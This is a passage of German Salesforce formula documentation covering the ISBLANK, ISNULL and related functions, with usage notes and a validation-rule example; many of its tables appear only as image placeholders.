

<span id="page-4525-0"></span>

S-Control-Auszug, dass diese Änderungen alle [INCLUDE](#page-4525-0)-Funktionen betreffen, die den Auszug referenzieren.

- **•** Verwenden Sie die globale Variable "\$Request" für den Zugriff auf Informationen im Auszug.
- **•** Diese Funktion steht nur bei benutzerdefinierten Schaltflächen, Links und S-Controls zur Verfügung.

#### <span id="page-4526-0"></span>**INCLUDES**



## <span id="page-4526-1"></span>ISBLANK



<span id="page-4527-0"></span>



<span id="page-4528-0"></span>

#### **•** Diese Funktion ist nur für Validierungsregeln, Feldaktualisierungen, Workflowregeln, Zuordnungsregeln und Prozessgenerator-Formelkriterien verfügbar.

- **•** Verwenden Sie die Funktion NOT, um die Rückgabewerte TRUE und FALSE zu vertauschen.
- **•** Diese Funktion gibt immer FALSE zurück, wenn sie in einer Workflowregel mit einem zeitabhängige Auslöser verwendet wurde.
- **•** Diese Funktion gibt immer FALSE zurück, wenn sie in einer Feldaktualisierung für eine Genehmigungsaktion verwendet wurde.

#### **ISNULL**

Wichtig: Verwenden Sie in neuen Formeln ISBLANK anstelle von ISNULL. ISBLANK hat dieselbe Funktionsweise wie ISNULL, unterstützt jedoch auch Textfelder. Salesforce unterstützt weiterhin auch ISNULL, sodass Sie bestehende Formeln nicht zu ändern brauchen.



- **•** Leere Datums- und Datums-/Uhrzeitfelder geben immer TRUE zurück, wenn auf diese in ISNULL-Funktionen verwiesen wird.
- **•** Verwenden Sie ISNULL nicht für Datums-/Uhrzeitfelder.
- **•** Wählen Sie Leere Felder als leer behandeln für Ihre Formel, wenn Sie auf ein Zahlen-, Prozent- oder Währungsfeld in einer ISNULL-Funktion verweisen. Wenn Sie Leere Felder als null behandeln auswählen, erhalten leere Felder den Wert null, damit keines dieser Felder NULL (leer) ist.
- **•** Briefvorlagenfelder können als leer behandelt werden, was sich auf die Ergebnisse von Komponenten wie S-Controls auswirken kann, da diese die betreffende Funktion aufrufen können.
- **•** Setzen Sie bei Verwendung einer Validierungsregel zum Überprüfen, ob ein Zahlenfeld einen bestimmten Wert enthält, die Funktion ISNULL ein, um Felder einzubeziehen, die keinen Wert enthalten. Um beispielsweise zu validieren, dass ein benutzerdefiniertes Feld den Wert "1" enthält, verwenden Sie folgende Validierungsregel, damit eine Fehlermeldung ausgegeben wird, wenn das Feld leer ist oder eine andere Zahl enthält:

OR(ISNULL(field\_\_c), field\_\_c<>1)

#### <span id="page-4530-0"></span>ISNUMBER



<span id="page-4530-1"></span>



<span 